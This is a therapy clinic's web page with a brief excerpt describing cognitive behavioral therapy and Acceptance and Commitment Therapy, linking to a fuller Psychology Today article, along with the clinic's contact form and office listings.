<p><a class="inline-links topic-link" title="Psychology Today looks at Cognitive behavioral" href="https://www.psychologytoday.com/us/basics/cognitive-behavioral-therapy" target="_blank" rel="noopener">Cognitive behavioral</a> therapy (which is an umbrella term) focuses on examining the relationships between one’s thoughts, feelings, and emotions. CBT focuses on increasing one’s awareness for these facets of our lives, and learning skills, coping strategies and techniques to intervene in any of these areas.</p>



<p>In general, there is more research to support the use of cognitive behavioral therapies, but this is by no means a guarantee that it will “work” for you. Both schools of thought focus on creating a warm, supportive relationship between client and therapist, but the work done in therapy can look very different.</p>



<p>Using treatments that have been tried and tested gives patients the best shot at their best possible outcome. Here are three unique types of therapy that all fall under the umbrella term of cognitive behavioral therapy or CBT and/or evidence based treatments.</p>



<h2 class="wp-block-heading"><span style="color: #000000;"><a class="inline-links topic-link" style="color: #000000;" title="Psychology Today looks at Acceptance and Commitment Therapy" href="https://www.psychologytoday.com/us/therapy-types/acceptance-and-commitment-therapy" target="_blank" rel="noopener">Acceptance and Commitment Therapy</a> (ACT)</span></h2>



<p><span style="font-size: 16px;">ACT focuses on accepting emotional experiences at they are, as well as committing to making <a class="inline-links topic-link" title="Psychology Today looks at behavioral changes" href="https://www.psychologytoday.com/us/basics/habit-formation" target="_blank" rel="noopener">behavioral changes</a> that can improve upon symptoms, and one’s life in general. This treatment focuses on psychological flexibility, being present in the moment, and behaving in a way that is consistent with your values. ACT focuses on the idea that difficult emotions are inevitable, but that action to improve our lives is also possible.</span></p>



<p class="has-text-align-left"><a href="https://www.psychologytoday.com/us/blog/the-man-cave/202001/understanding-evidence-based-therapy-approaches?__hstc=191654453.00940ba578bd13d8f7e4cd45a8311682.1648771747767.1650324805718.1650386984116.5&amp;__hssc=191654453.27.1650386984116&amp;__hsfp=2939246061&amp;hsCtaTracking=b39438b4-a8c8-4791-b175-0da25e6c67e1%7C3f61fd71-a217-4fec-857a-524cb6568015" target="_blank" rel="noreferrer noopener">Read the Full Article on Psychology Today</a></p>
</div><footer class="entry-footer"><div class="rotating-cta"><p>Our dedicated team offers comprehensive services across Northern New Jersey, including Chatham, Englewood, Hoboken, Jersey City, Montclair, Ridgewood, and Westfield. Speak with someone today at <a href="tel:2014090393">201-409-0393</a> to find your ideal therapist.</p></div></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.lukincenter.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-2">Search...</label><input class="search-form-input" type="search" name="s" id="searchform-2" placeholder="Search..." itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.lukincenter.com/?s={s}" itemprop="target"></form></div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>

			<ul>
					<li class="cat-item cat-item-16"><a href="https://www.lukincenter.com/category/anxiety/">Anxiety Archives</a> (25)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.lukincenter.com/category/cbt/">CBT</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.lukincenter.com/category/exercises/">Exercises</a> (24)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.lukincenter.com/category/marriage-and-couples/">Marriage and Couples</a> (12)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.lukincenter.com/category/mental-health/">Mental Health</a> (29)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.lukincenter.com/category/neuropsych-evaluations/">Neuropsych Evaluations Archives</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.lukincenter.com/category/paralysis/">Paralysis</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.lukincenter.com/category/parenting/">Parenting</a> (14)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.lukincenter.com/category/psychology/">Psychology</a> (85)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.lukincenter.com/category/self-improvement/">Self Improvement</a> (40)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.lukincenter.com/category/stress/">Stress</a> (22)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.lukincenter.com/category/the-man-cave/">The Man Cave</a> (28)
</li>
			</ul>

			</div></section>
<section id="featured-post-2" class="widget featured-content featuredpost"><div class="widget-wrap"><h3 class="widgettitle widget-title">Recent Posts</h3>
<article class="post-9070 post type-post status-publish format-standard has-post-thumbnail category-mental-health entry" aria-label="Borderline Personality Disorder (BPD) Therapy in New Jersey"><a href="https://www.lukincenter.com/bpd-therapy-in-new-jersey/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/ChatGPT-Image-Jan-8-2026-03_31_59-PM-80x80.png" /><noscript><img width="80" height="80" src="https://www.lukincenter.com/wp-content/uploads/ChatGPT-Image-Jan-8-2026-03_31_59-PM-80x80.png" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" /></noscript></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.lukincenter.com/bpd-therapy-in-new-jersey/">Borderline Personality Disorder (BPD) Therapy in New Jersey</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2026-01-08T15:42:30-05:00">January 8, 2026</time></p></header></article><article class="post-9022 post type-post status-publish format-standard has-post-thumbnail category-mental-health category-parenting entry" aria-label="10 Therapeutic Books &amp; Toys for Children This Holiday"><a href="https://www.lukincenter.com/therapeutic-books-toys-for-children-holiday/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="80" height="80" src="https://www.lukincenter.com/wp-content/uploads/girl-with-christmas-gift-2025-12-05-01-10-25-utc-80x80.jpg" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.lukincenter.com/therapeutic-books-toys-for-children-holiday/">10 Therapeutic Books &amp; Toys for Children This Holiday</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2025-12-10T12:19:54-05:00">December 10, 2025</time></p></header></article><article class="post-9011 post type-post status-publish format-standard has-post-thumbnail category-anxiety category-mental-health entry" aria-label="Social Anxiety Therapy in New Jersey: Expert Treatment for Social Phobia"><a href="https://www.lukincenter.com/social-anxiety-therapy/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="80" height="80" src="https://www.lukincenter.com/wp-content/uploads/fomo-fear-of-missing-out-social-anxiety-stay-co-2025-03-12-21-19-15-utc-80x80.jpg" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.lukincenter.com/social-anxiety-therapy/">Social Anxiety Therapy in New Jersey: Expert Treatment for Social Phobia</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2025-12-09T12:26:02-05:00">December 9, 2025</time></p></header></article></div></section>
</aside></div></div><div class="before-footer-widgets"><div class="wrap"><section id="text-8" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><h2>Ready to get started?<br />
Life-changing results start here.</h2>
<p>If you or your loved one are ready to connect with our team of compassionate professionals, we’re here for you.</p>
<p class="d-none d-md-block">Once we receive your information, Dr. Lukin will discuss with you what you hope to achieve at the Lukin Center. If you decide you’re ready, he’ll match you with the clinician with the right expertise and approach to help you achieve the results you want.</p>
<p>Check out the Lukin triage difference.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/dbHn3-C8BIM" data-id="dbHn3-C8BIM" data-query="loop=1&amp;si=B5PapkWp8zIEH5a8" data-alt="YouTube video player"></div><noscript><iframe class="my-video" title="YouTube video player" src="https://www.youtube.com/embed/dbHn3-C8BIM?loop=1&#038;si=B5PapkWp8zIEH5a8" frameborder="0" allowfullscreen=""></iframe></noscript></p>
</div>
		</div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget">
    <iframe loading="lazy"
      id="JotFormIFrame-212434816769060"
      title="Lukin Center Contact Form 2021"
      onload="window.parent.scrollTo(0,0)"
      allowtransparency="true"
      allow="geolocation; microphone; camera; fullscreen; payment"
      src="about:blank"
      frameborder="0"
      style="min-width:100%;max-width:100%;height:539px;border:none;"
      scrolling="no"
     data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://form.jotform.com/212434816769060">
    </iframe><noscript><iframe
      id="JotFormIFrame-212434816769060"
      title="Lukin Center Contact Form 2021"
      onload="window.parent.scrollTo(0,0)"
      allowtransparency="true"
      allow="geolocation; microphone; camera; fullscreen; payment"
      src="https://form.jotform.com/212434816769060"
      frameborder="0"
      style="min-width:100%;max-width:100%;height:539px;border:none;"
      scrolling="no"
    >
    </iframe></noscript>
    <script src='https://cdn.jotfor.ms/s/umd/latest/for-form-embed-handler.js'></script>
    <script>window.jotformEmbedHandler("iframe[id='JotFormIFrame-212434816769060']", "https://form.jotform.com/")</script>
    </div></div></section>
</div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>
<div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-219" class="menu-item"><a href="https://www.lukincenter.com/about/" itemprop="url">Who We Are</a></li>
<li id="menu-item-218" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/" itemprop="url">How We Treat</a></li>
<li id="menu-item-217" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/" itemprop="url">Who We Treat</a></li>
<li id="menu-item-251" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/" itemprop="url">What We Treat</a></li>
<li id="menu-item-232" class="menu-item"><a href="https://www.lukincenter.com/locations/" itemprop="url">Locations</a></li>
<li id="menu-item-231" class="menu-item"><a href="https://www.lukincenter.com/resources/" itemprop="url">Resources</a></li>
<li id="menu-item-230" class="menu-item"><a href="https://www.lukincenter.com/blogs/" itemprop="url">Media</a></li>
<li id="menu-item-229" class="menu-item"><a href="https://www.lukincenter.com/professionals/" itemprop="url">Professionals</a></li>
<li id="menu-item-220" class="menu-item"><a href="https://www.lukincenter.com/contact/" itemprop="url">Contact</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Locations</h3>
<div class="menu-locations-container"><ul id="menu-locations" class="menu"><li id="menu-item-6096" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-at-chatham/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">97 Main St, Suite 102, Chatham, NJ 07928</span></a>
<ul class="sub-menu">
	<li id="menu-item-6097" class="menu-item menu-item-has-icon"><a href="tel:(973)%20782-1275" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(973) 782-1275</span></a></li>
</ul>
</li>
<li id="menu-item-4722" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-englewood/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">1 Engle St, Suite 202, Englewood, NJ 07631</span></a>
<ul class="sub-menu">
	<li id="menu-item-5312" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0376" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0376</span></a></li>
</ul>
</li>
<li id="menu-item-4720" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-hoboken/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">80 River St, Suite 302, Hoboken, NJ 07030</span></a>
<ul class="sub-menu">
	<li id="menu-item-5311" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0345" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0345</span></a></li>
</ul>
</li>
<li id="menu-item-4721" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-jersey-city/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">75 Montgomery St, Suite 502, Jersey City, NJ 07302</span></a>
<ul class="sub-menu">
	<li id="menu-item-5310" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0331" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0331</span></a></li>
</ul>
</li>
<li id="menu-item-4723" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-montclair/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">51 Upper Montclair Plaza, Suite 27, Montclair, NJ 07043</span></a>
<ul class="sub-menu">
	<li id="menu-item-5313" class="menu-item menu-item-has-icon"><a href="tel:(973)%20920-3160" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(973) 920-3160</span></a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-ridgewood/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">20 Wilsey Square, Ridgewood, NJ 07450</span></a>
<ul class="sub-menu">
	<li id="menu-item-5309" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0393" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0393</span></a></li>
</ul>
</li>
<li id="menu-item-4724" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-at-westfield/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">128 S Euclid Ave, Westfield, NJ 07090</span></a>
<ul class="sub-menu">
	<li id="menu-item-5314" class="menu-item menu-item-has-icon"><a href="tel:(908)%20509-8336" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(908) 509-8336</span></a></li>
</ul>
</li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Connect With Us</h3>
<div class="menu-connect-with-us-container"><ul id="menu-connect-with-us-10" class="menu"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></a></li>
